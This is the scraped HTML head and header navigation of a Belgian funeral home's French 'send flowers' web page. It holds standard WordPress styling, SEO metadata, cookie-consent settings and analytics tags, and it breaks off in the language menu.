

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://georgeshenri.be/envoyer-des-fleurs/?nom=Dame%20Fran%C3%A7oise%20van%20RAEMDONCK
body_size: 20725
content:
 <!DOCTYPE html>

<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="description" content="Pour votre contrat de prévoyance funéraire ou pour vous accompagner dans l’organisation de la cérémonie funéraire d’un de vos proches, notre entreprise de pompes funèbres vous soutient.">
    <title>Envoyer des fleurs - Georges Henri</title>
	<link rel="shortcut icon" type="image/png" href="">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Old+Standard+TT:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.googleapis.com">      
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://georgeshenri.be/envoyer-des-fleurs/" hreflang="fr" />
<link rel="alternate" href="https://georgeshenri.be/nl/bloemen-bestellen/" hreflang="nl" />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://georgeshenri.be/envoyer-des-fleurs/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="nl_BE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Envoyer des fleurs - Georges Henri" />
	<meta property="og:url" content="https://georgeshenri.be/envoyer-des-fleurs/" />
	<meta property="og:site_name" content="Georges Henri" />
	<meta property="article:modified_time" content="2023-06-15T09:38:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://georgeshenri.be/envoyer-des-fleurs/","url":"https://georgeshenri.be/envoyer-des-fleurs/","name":"Envoyer des fleurs - Georges Henri","isPartOf":{"@id":"https://georgeshenri.be/#website"},"datePublished":"2022-01-18T21:44:16+00:00","dateModified":"2023-06-15T09:38:06+00:00","breadcrumb":{"@id":"https://georgeshenri.be/envoyer-des-fleurs/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://georgeshenri.be/envoyer-des-fleurs/"]}]},{"@type":"BreadcrumbList","@id":"https://georgeshenri.be/envoyer-des-fleurs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://georgeshenri.be/"},{"@type":"ListItem","position":2,"name":"Envoyer des fleurs"}]},{"@type":"WebSite","@id":"https://georgeshenri.be/#website","url":"https://georgeshenri.be/","name":"Georges Henri","description":"Funérailles Georges Henri: On ne dit adieu qu&#039;une seule fois","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://georgeshenri.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://georgeshenri.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgeshenri.be%2Fenvoyer-des-fleurs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://georgeshenri.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeorgeshenri.be%2Fenvoyer-des-fleurs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://georgeshenri.be/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_fontawesome-css' href='https://use.fontawesome.com/releases/v5.11.0/css/all.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_slick-theme-css' href='https://georgeshenri.be/wp-content/themes/geo/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_slick-css' href='https://georgeshenri.be/wp-content/themes/geo/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_lightgallery_css-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.11/css/lightgallery.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_aos-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_style-css' href='https://georgeshenri.be/wp-content/themes/geo/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://georgeshenri.be/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["pll_language","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","PHPSESSID","test_cookie","_gcl_au","_ga","_gid","_gat_gtag_UA_205580120_1"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","PHPSESSID"],"functional":["pll_language"],"analytics":["_gcl_au","_ga","_gid","_gat_gtag_UA_205580120_1"],"advertisement":["test_cookie"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://georgeshenri.be/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://georgeshenri.be/wp-admin/admin-ajax.php","home_url":"https://georgeshenri.be/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.2" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://georgeshenri.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://georgeshenri.be/wp-json/wp/v2/pages/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://georgeshenri.be/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://georgeshenri.be/?p=1546' />
<link rel="icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-180x180.png" />
<meta name="msapplication-TileImage" content="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-270x270.png" />
 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG8ND4Q');</script>
<!-- End Google Tag Manager -->	

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-205580120-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205580120-1');
</script>
	
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-template-content page-template-template-content-php page page-id-1546 wp-theme-geo"> 
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KG8ND4Q
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<header id="top-menu">

	<section class="header_1 py-1">
		<div class="container">
			<div class="row">
				<div class="col-lg-6 header_left_bloc d-flex align-items-center"> </div>      
				<div class="col-lg-6 header_right_bloc">
				
					 
				</div>                 
			</div>
		</div>  
	</section>
	<section class="header_2">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 d-flex flex_justify_center_mobile">
					<h1> 
						<a class="d-none d-sm-block logo" href="https://georgeshenri.be/" aria-label="Accueil">
							<img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-herni.png" width="100%" height="100%" alt="" class="img-fluid header_logo">
						</a>
					</h1>
				</div>
				<div class="col-lg-8 d-flex align-items-center justify-content-end">
					<div class="row">
						<div class="col-12">
							<div class="d-flex align-items-center justify-content-end">
								<div class="lang-menu"><ul id="menu-lang-menu-fr" class="d-flex mb-0 justify-content-end"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372 nav-item"><a title="Qui sommes nous?" href="https://georgeshenri.be/entreprise-pompes-funebres/" class="nav-link">Qui sommes nous?</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361 nav-item"><a title="Nous contacter" href="https://georgeshenri.be/contact/" class="nav-link">Nous contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286 nav-item"><a title="24/7 - 02 374 05 00" href="tel:023740500" class="nav-link">24/7 &#8211; 02 374 05 00</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-44 nav-item"><a title="FR" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-44">FR</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-44" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44-fr" class="lang-item lang-item-2 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-44-fr nav-item"><a title="FR" href="https://georgeshenri.be/envoyer-des-fleurs/" class="dropdown-item" hreflang="fr-FR" lang="fr-FR">FR</a></li>
